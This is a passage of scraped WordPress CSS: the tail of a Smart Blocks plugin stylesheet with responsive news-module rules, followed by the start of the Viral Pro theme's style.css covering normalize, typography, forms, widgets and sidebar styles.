        margin-left: var(--sb-top-post-title-margin-left-sm, var(--sb-top-post-title-margin-left-md, var(--sb-top-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-top-post-title-margin-right-sm, var(--sb-top-post-title-margin-right-md, var(--sb-top-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-top-post-title-margin-top-sm, var(--sb-top-post-title-margin-top-md, var(--sb-top-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title {
        font-size: var(--sb-bottom-post-title-typo-fs-sm, var(--sb-bottom-post-title-typo-fs-md, var(--sb-bottom-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-bottom-post-title-typo-ls-sm, var(--sb-bottom-post-title-typo-ls-md, var(--sb-bottom-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-bottom-post-title-typo-lh-sm, var(--sb-bottom-post-title-typo-lh-md, var(--sb-bottom-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-bottom-post-title-margin-bottom-sm, var(--sb-bottom-post-title-margin-bottom-md, var(--sb-bottom-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-bottom-post-title-margin-left-sm, var(--sb-bottom-post-title-margin-left-md, var(--sb-bottom-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-bottom-post-title-margin-right-sm, var(--sb-bottom-post-title-margin-right-md, var(--sb-bottom-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-bottom-post-title-margin-top-sm, var(--sb-bottom-post-title-margin-top-md, var(--sb-bottom-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-five .sb-small-block .sb-post-title,
    .sb-news-module-seven .sb-small-block .sb-post-title,
    .sb-news-module-nine .sb-post-item .sb-post-title,
    .sb-news-module-ten .sb-post-item .sb-post-title,
    .sb-news-module-eleven .sb-post-item .sb-post-title,
    .sb-news-module-twelve .sb-post-item .sb-post-title,
    .sb-news-module-thirteen .sb-post-item .sb-post-title,
    .sb-news-module-fourteen .sb-post-item .sb-post-title,
    .sb-news-module-fifteen .sb-post-item .sb-post-title,
    .sb-tile-block.style3 .sb-post-title,
    .sb-carousel-block .sb-post-content .sb-post-title,
    .sb-single-post-one .sb-post-content .sb-post-title,
    .sb-single-post-two .sb-post-content .sb-post-title {
        font-size: var(--sb-listing-post-title-typo-fs-sm, var(--sb-listing-post-title-typo-fs-md, var(--sb-listing-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-listing-post-title-typo-ls-sm, var(--sb-listing-post-title-typo-ls-md, var(--sb-listing-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-listing-post-title-typo-lh-sm, var(--sb-listing-post-title-typo-lh-md, var(--sb-listing-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-listing-post-title-margin-bottom-sm, var(--sb-listing-post-title-margin-bottom-md, var(--sb-listing-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-listing-post-title-margin-left-sm, var(--sb-listing-post-title-margin-left-md, var(--sb-listing-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-listing-post-title-margin-right-sm, var(--sb-listing-post-title-margin-right-md, var(--sb-listing-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-listing-post-title-margin-top-sm, var(--sb-listing-post-title-margin-top-md, var(--sb-listing-post-title-margin-top-lg, 0)));
    }

    .sb-excerpt {
        font-size: var(--sb-excerpt-typo-fs-sm, var(--sb-excerpt-typo-fs-md, var(--sb-excerpt-typo-fs-lg, 1em)));
        letter-spacing: var(--sb-excerpt-typo-ls-sm, var(--sb-excerpt-typo-ls-md, var(--sb-excerpt-typo-ls-lg, 0)));
        line-height: var(--sb-excerpt-typo-lh-sm, var(--sb-excerpt-typo-lh-md, var(--sb-excerpt-typo-lh-lg, 1.3)));
    }

    .sb-post-meta > span {
        font-size: var(--sb-post-metas-typo-fs-sm, var(--sb-post-metas-typo-fs-md, var(--sb-post-metas-typo-fs-lg, 12px)));
        letter-spacing: var(--sb-post-metas-typo-ls-sm, var(--sb-post-metas-typo-ls-md, var(--sb-post-metas-typo-ls-lg, 0)));
        line-height: var(--sb-post-metas-typo-lh-sm, var(--sb-post-metas-typo-lh-md, var(--sb-post-metas-typo-lh-lg, 1.3)));
    }

    .sb-single-post-one .sb-post-content,
    .sb-single-post-two .sb-post-content {
        margin-bottom: var(--sb-content-margin-bottom-sm, var(--sb-content-margin-bottom-md, var(--sb-content-margin-bottom-lg, 0)));
        margin-left: var(--sb-content-margin-left-sm, var(--sb-content-margin-left-md, var(--sb-content-margin-left-lg, 0)));
        margin-right: var(--sb-content-margin-right-sm, var(--sb-content-margin-right-md, var(--sb-content-margin-right-lg, 0)));
        margin-top: var(--sb-content-margin-top-sm, var(--sb-content-margin-top-md, var(--sb-content-margin-top-lg, 0)));
        padding-bottom: var(--sb-content-padding-bottom-sm, var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 0)));
        padding-left: var(--sb-content-padding-left-sm, var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 0)));
        padding-right: var(--sb-content-padding-right-sm, var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 0)));
        padding-top: var(--sb-content-padding-top-sm, var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px)));
    }

    .sb-single-post-two .sb-post-content {
        padding-bottom: var(--sb-content-padding-bottom-sm, var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 20px)));
        padding-left: var(--sb-content-padding-left-sm, var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 20px)));
        padding-right: var(--sb-content-padding-right-sm, var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 20px)));
        padding-top: var(--sb-content-padding-top-sm, var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px)));
    }

    .wp-block-smart-blocks {
        margin-bottom: var(--sb-block-margin-bottom-sm, var(--sb-block-margin-bottom-md, var(--sb-block-margin-bottom-lg, 0)));
        margin-left: var(--sb-block-margin-left-sm, var(--sb-block-margin-left-md, var(--sb-block-margin-left-lg, 0)));
        margin-right: var(--sb-block-margin-right-sm, var(--sb-block-margin-right-md, var(--sb-block-margin-right-lg, 0)));
        margin-top: var(--sb-block-margin-top-sm, var(--sb-block-margin-top-md, var(--sb-block-margin-top-lg, 0)));
        padding-bottom: var(--sb-block-padding-bottom-sm, var(--sb-block-padding-bottom-md, var(--sb-block-padding-bottom-lg, 0)));
        padding-left: var(--sb-block-padding-left-sm, var(--sb-block-padding-left-md, var(--sb-block-padding-left-lg, 0)));
        padding-right: var(--sb-block-padding-right-sm, var(--sb-block-padding-right-md, var(--sb-block-padding-right-lg, 0)));
        padding-top: var(--sb-block-padding-top-sm, var(--sb-block-padding-top-md, var(--sb-block-padding-top-lg, 0)));
    }
}

@media screen and (max-width: 767px) {

    .sb-news-module-one .sb-news-module-one-wrap,
    .sb-news-module-two .sb-news-module-two-wrap,
    .sb-news-module-three .sb-news-module-three-wrap,
    .sb-news-module-eight .sb-news-module-eight-wrap {
        flex-wrap: wrap;
    }

    .sb-news-module-one .sb-post-item:nth-child(1),
    .sb-news-module-two .col1,
    .sb-news-module-three .col1 {
        margin-bottom: 30px;
        order: unset;
        width: 100%;
    }

    .sb-news-module-one .sb-post-item:nth-child(2),
    .sb-news-module-one .sb-post-item:nth-child(3),
    .sb-news-module-two .col2,
    .sb-news-module-two .col3 {
        order: unset;
        width: 50%;
    }

    .sb-news-module-three .col2,
    .sb-news-module-eight .sb-big-block,
    .sb-news-module-eight .sb-small-block {
        width: 100%;
    }

    .sb-news-module-four .sb-post-item {
        margin-bottom: 30px;
        width: 50%;
    }

    .sb-news-module-eight .sb-big-block {
        margin-bottom: 30px;
    }

    .sb-alternate-block {
        margin: 0 -5px;
    }

    .sb-alternate-block .sb-alt-post-item {
        background: none;
        padding: 0 5px;
    }

    .sb-alt-post-item:nth-child(2) {
        flex-direction: column;
    }

    .sb-alt-post-item .sb-post-content {
        height: auto;
        padding: 0;
    }

    .sb-alt-post-item .sb-post-content .sb-post-content-inner {
        padding: 20px 0 0;
        position: static;
    }

    .sb-four-column-block .sb-post-item {
        margin-bottom: 30px;
        width: 50% !important;
    }

    .sb-mini-news {
        flex-wrap: wrap;
    }

    .sb-mini-news .sb-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-mini-news .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-tile-block.style1,
    .sb-tile-block.style2,
    .sb-tile-block.style3 {
        height: auto;
    }

    .sb-width-25,
    .sb-width-33,
    .sb-width-35,
    .sb-width-50,
    .sb-width-65,
    .sb-width-100 {
        width: 100%;
    }

    .sb-height-33,
    .sb-height-50,
    .sb-height-100 {
        height: auto;
    }

    .sb-thumb-inner.sb-post-thumb > a {
        background: #f7f7f7;
        background-position: center;
        background-size: cover;
        padding-bottom: 70%;
        position: relative;
    }

    .sb-thumb-inner.sb-post-thumb img {
        bottom: 0;
        height: 100%;
        left: 0;
        object-fit: cover;
        position: absolute;
        width: 100%;
    }

    .sb-news-module-one .sb-news-module-one-wrap,
    .sb-news-module-two .sb-news-module-two-wrap,
    .sb-news-module-three .sb-news-module-three-wrap {
        display: block;
    }

    .sb-news-module-one .sb-post-item:nth-child(1),
    .sb-news-module-one .sb-post-item:nth-child(2),
    .sb-news-module-one .sb-post-item:nth-child(3),
    .sb-news-module-two .col1,
    .sb-news-module-two .col2,
    .sb-news-module-two .col3,
    .sb-news-module-three .col1,
    .sb-news-module-three .col2 {
        margin-bottom: 30px;
        order: unset;
        width: 100%;
    }

    .sb-news-module-three .col2 .sb-post-item,
    .sb-news-module-three .col2 .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-news-module-one .sb-post-item:last-child,
    .sb-news-module-four .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-news-module-four .sb-post-item:nth-child(1),
    .sb-news-module-four .sb-post-item:nth-child(2),
    .sb-news-module-four .sb-post-item {
        width: 100%;
    }

    .sb-news-module-five .sb-big-block,
    .sb-news-module-five .sb-small-block {
        float: none;
        width: 100%;
    }

    .sb-news-module-five .sb-big-block {
        margin-bottom: 30px;
    }

    .sb-news-module-six .sb-small-block {
        display: block;
    }

    .sb-news-module-six .sb-small-block .sb-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-news-module-six .sb-small-block .sb-post-item:last-child {
        margin-bottom: 0;
    }

    .sb-news-module-seven .sb-big-block .sb-post-thumb,
    .sb-news-module-seven .sb-big-block .sb-post-content {
        float: none;
        margin: 0;
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .sb-news-module-seven .sb-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-news-module-seven .sb-big-block .sb-post-thumb {
        margin-bottom: 20px;
    }

    .sb-news-module-seven .sb-small-block .sb-post-item {
        width: 100%;
    }

    .sb-news-module-eight .sb-small-block .sb-post-item {
        width: 100%;
    }

    .sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-grid-blocks {
        display: block;
        margin: 0;
    }

    .sb-grid-block {
        padding: 0;
        width: auto;
    }

    .sb-grid-block:last-child {
        margin-bottom: 0;
    }

    .sb-grid-block .sb-post-content {
        padding: 25px;
    }

    .sb-double-small-block {
        margin: 0;
    }

    .sb-double-small-block .sb-post-item {
        padding: 0;
        width: 100%;
    }

    .sb-double-small-block .sb-post-item:nth-last-child(2) {
        margin-bottom: 30px;
    }

    .sb-alternate-block {
        display: block;
    }

    .sb-alt-post-item .sb-post-thumb .sb-thumb-container {
        padding-bottom: 70%;
    }

    .sb-alt-post-item {
        margin-bottom: 30px;
        width: 100%;
    }

    .sb-alt-post-item img {
        width: 100%;
    }

    .sb-four-column-block .sb-post-item {
        width: 100% !important;
    }

    .sb-ticker {
        display: block;
        max-height: none;
    }

    .sb-ticker-title {
        clip-path: none;
        display: block;
        float: none;
        margin-bottom: 10px;
        margin-right: 0;
        text-align: center;
    }

    .sb-ticker-title:after {
        display: none;
    }
}



.wp-block-smart-blocks-container.sb-sticky-container {
    position: sticky;
    top: var(--sb-container-sticky-offset);
}

body.admin-bar .wp-block-smart-blocks-container.sb-sticky-container {
    position: sticky;
    top: calc(32px + var(--sb-container-sticky-offset));
}

body.sb-editor-width-full .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    max-width: 100%;
}

body.sb-editor-width-large .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    width: 1200px;
    max-width: 90%;
}

body.sb-editor-width-narrow .editor-styles-wrapper .block-editor-block-list__layout.is-root-container > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
    width: 800px;
    max-width: 70%;
}

--- FILE ---
content_type: text/css
request_url: https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9
body_size: 31212
content:
/*
Theme Name: Viral Pro
Theme URI: https://hashthemes.com/wordpress-theme/viral-pro/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Viral Pro is specially designed for magazine, newspaper, news portal, publishing, personal blog, professional blogs. The theme has everything you need to create a beautiful & stunning website in no time. The theme is lightweight with stylish demos installable with just one click. Choose between 7 differently designed headers. We have included the most popular header layouts that fit your needs. The theme has a huge collection of ready to use blocks with tons of options. Play with these blocks, build your own layout, change the background and colors, hide and show different elements. Have it your Way!
Version: 1.4.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viral-pro
Tags: two-columns, right-sidebar, custom-background, custom-menu, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, portfolio, photography, holiday, custom-logo
Tested up to: 6.6
Requires PHP: 5.0
*/


/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
    margin: 0;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin-bottom: 30px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
    margin-right: 10px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #EEE;
}

td,
th {
    padding: 10px 20px;
    border: 1px solid #EEE;
    text-align: left;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
    color: #444;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    font-weight: bold;
    line-height: 1.2;
}

h1 {
    font-size: 28px;
    margin-bottom: 15px;
}

h2 {
    font-size: 26px;
    margin-bottom: 15px;
}

h3 {
    font-size: 24px;
    margin-bottom: 15px;
}

h4 {
    font-size: 22px;
    margin-bottom: 10px;
}

h5 {
    font-size: 20px;
    margin-bottom: 10px;
}

h6 {
    font-size: 18px;
    margin-bottom: 10px;
}

p {
    margin: 0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 15px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    line-height: 1.6;
    margin-bottom: 15px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: none;
    text-decoration: none;
}

big {
    font-size: 125%;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 15px;
}

ul,
ol {
    margin: 0 0 15px 25px;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 30px;
    width: 100%;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.ht-button {
    display: inline-block;
    background: #0078af;
    padding: 10px 25px;
    color: #FFF;
    border: 0;
    transition: all 0.3s ease;
    height: 50px;
    line-height: 30px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.ht-button:hover {
    background: #333;
    color: #FFF;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #404040;
    border: 1px solid #EEE;
    transition: all 0.3s ease-in-out;
    vertical-align: top;
    width: 100%;
}

select {
    border: 1px solid #EEE;
    height: 50px;
    padding: 3px 40px 3px 8px;
    background-color: transparent;
    line-height: 100%;
    outline: 0;
    background: #fff url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E') no-repeat right 10px top 55%;
    background-size: 16px 16px;
    position: relative;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 10px 20px;
    height: 50px;
}

textarea {
    padding: 10px 20px;
    width: 100%;
}


/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #0078af;
    text-decoration: none;
}

a:visited {}

a:hover {
    color: #0078af;
}

a:focus {
    outline: 0;
}

a:hover,
a:active {
    outline: 0;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-bottom: 10px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.ht-clearfix:before,
.ht-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
}

.ht-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-footer:after {
    clear: both;
}


/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.header-widget-area {
    margin-top: 40px;
}

.ht-single-layout1 .header-widget-area,
.ht-single-layout2 .header-widget-area,
.ht-single-layout5 .header-widget-area,
.ht-single-layout6 .header-widget-area,
.ht-single-layout7 .header-widget-area {
    margin-top: 0;
}

.content-widget-area {
    margin-bottom: 30px;
}

.content-widget-area .widget:last-child {
    margin-bottom: 0;
}

.ht-sidebar-style2 .ht-site-wrapper .entry-content .content-widget-area .widget,
.ht-sidebar-style3 .ht-site-wrapper .entry-content .content-widget-area .widget,
.ht-sidebar-style5 .ht-site-wrapper .entry-content .content-widget-area .widget,
.ht-sidebar-style7 .ht-site-wrapper .entry-content .content-widget-area .widget {
    border: 0;
    padding: 0;
    background: none;
}

.ht-sidebar-style7 .ht-site-wrapper .entry-content .content-widget-area .widget:before {
    display: none;
}

.content-area .widget-title {
    margin-bottom: 30px !important;
}

.ht-sidebar-style3 .content-area .widget-title {
    margin-left: 30px;
}

.widget-area .widget-title {
    margin-bottom: 15px;
}

.widget-area ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul {
    border-top: 1px solid #F0F0F0;
    margin-top: 5px;
}

.widget-area ul ul li {
    padding-left: 10px;
}

.widget-area ul ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li {
    padding: 10px 0;
    line-height: 1.3rem;
}

.widget-area a {
    text-decoration: none;
    color: inherit;
}

.widget-area .widget {
    margin-bottom: 40px;
}

.secondary.widget-area .widget:last-of-type {
    margin-bottom: 0;
}

.ht-sidebar-style1 .widget-title {
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.ht-sidebar-style1 .widget-title:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 30px;
    background: #333;
    height: 2px;
}

.ht-sidebar-style1 .widget-area li {
    padding: 15px 0;
    border-bottom: 1px solid #F0F0F0;
}

.ht-sidebar-style1 .widget-area ul ul {
    margin-top: 15px;
}

.ht-sidebar-style2 .widget-title {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #F0F0F0;
}

.ht-sidebar-style2 .ht-site-wrapper .widget {
    border: 1px solid #F0F0F0;
    padding: 30px;
}

.ht-sidebar-style3 .widget-title {
    position: relative;
    margin-bottom: 15px;
}

.ht-sidebar-style3 .ht-site-wrapper .widget {
    background: #F0F0F0;
    padding: 30px;
}

.ht-sidebar-style3 .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    left: -30px;
    width: 10px;
    height: 10px;
    background: #000000;
    transform: translateY(-50%);
}

.ht-sidebar-style4 .widget-title {
    position: relative;
    margin-bottom: 25px;
    border-left: 6px solid transparent;
    padding-left: 10px;
    border-left-color: inherit;
}

.ht-sidebar-style5 .ht-site-wrapper .widget {
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
    padding: 30px;
}

.ht-sidebar-style5 .ht-site-wrapper .widget-no-title,
.ht-sidebar-style5 .ht-site-wrapper .widget_viral_pro_cta,
.ht-sidebar-style5 .ht-site-wrapper .widget_viral_pro_icon_text,
ht-sidebar-style5 .ht-site-wrapper .widget_viral_pro_image_box {
    border-top: 1px solid #F0F0F0;
}

.ht-sidebar-style5 .ht-site-wrapper .widget-no-title.widget_viral_pro_contact_info,
.ht-sidebar-style5 .ht-site-wrapper .widget-no-title.widget_viral_pro_advertisement,
.ht-sidebar-style5 .ht-site-wrapper .widget-no-title.widget_viral_pro_accordian {
    border: none;
    padding: 0;
}

.ht-sidebar-style5 .widget-title {
    text-align: center;
    position: relative;
    display: flex;
    align-items: center;
}

.ht-sidebar-style5 .widget-area .widget-title {
    transform: translateY(-50%);
    margin-top: -30px;
}

.ht-sidebar-style5 .widget-title:before,
.ht-sidebar-style5 .widget-title:after {
    content: "";
    height: 1px;
    background: #F0F0F0;
    flex-grow: 1;
    min-width: 20px;
}

.ht-sidebar-style5 .widget-area .widget-title:before {
    margin-left: -30px;
}

.ht-sidebar-style5 .widget-area .widget-title:after {
    margin-right: -30px;
}

.ht-sidebar-style5 .widget-title:before {
    margin-right: 20px;
}

.ht-sidebar-style5 .widget-title:after {
    margin-left: 20px;
}

.ht-sidebar-style6 .widget-title {
    display: flex;
    align-items: center;
}

.ht-sidebar-style6 .widget-title:after {
    content: "";
    height: 2px;
    background: #333;
    flex-grow: 1;
    min-width: 20px;
    margin-left: 20px;
}

.ht-sidebar-style7 .ht-site-wrapper .widget {
    position: relative;
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
    padding: 30px;
}

.ht-sidebar-style7 .ht-site-wrapper .widget:before {
    content: "";
    position: absolute;
    height: 2px;
    top: 0;
    left: -1px;
    right: -1px;
    background: #0078B0;
}

.ht-sidebar-style7 .widget-title {
    border-bottom: 1px solid #F0F0F0;
    text-align: center;
    padding: 0 15px 15px;
}

.ht-sidebar-style7 .widget-area .widget-title {
    margin-top: -15px;
    margin-left: -30px;
    margin-right: -30px;
    margin-bottom: 15px;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 30px;
}

.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
    padding: 0;
}


/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}


/* Calendar */

.widget_calendar table th,
.widget_calendar table td {
    padding: 5px;
    text-align: center;
}


/* Search widget. */

.widget_search .search-submit {
    display: none;
}


/* Contact Detail Widget */

.ht-contact-box {
    color: inherit;
}

.ht-contact-field {
    position: relative;
}

.ht-contact-field i {
    font-size: 30px;
    width: 30px;
}

.ht-contact-text h6 {
    font-size: 1.2rem;
    margin-bottom: 10px;
    white-space: nowrap;
}

.ht-site-header .ht-contact-text h6 {
    margin-bottom: 5px;
}

.ht-contact-text p {
    margin-bottom: 0 !important;
    line-height: 1.2;
}

.ht-site-header .ht-contact-text p {
    line-height: 1.2;
}

.ht-contact-box .ht-contact-text a,
.ht-contact-box .ht-contact-text a:hover {
    color: inherit;
}

.ht-contact-text a:hover {
    text-decoration: underline;
}

.ht-site-header .ht-contact-text > div {
    font-size: 0.9rem;
}

.ht-contact-box.style1,
.ht-contact-box.style2 {
    display: flex;
    padding: 20px 0;
    flex-wrap: wrap;
}

.ht-site-header .ht-contact-box.style1,
.ht-site-header .ht-contact-box.style2 {
    padding: 0;
}

.ht-top-footer .ht-contact-box.style1,
.ht-bottom-top-footer .ht-contact-box.style1 {
    padding: 0;
}

.ht-contact-box.style1 .ht-contact-field,
.ht-contact-box.style3 .ht-contact-field {
    padding: 15px 30px;
    margin-bottom: 0;
    display: flex;
    align-items: center;
    flex-grow: 1;
    min-width: 200px;
    width: 33.33%
}

.ht-contact-box.style1 .ht-contact-field > span {
    content: '';
    width: 1px;
    height: 100%;
    border-right: 1px solid #CCC;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.3;
}

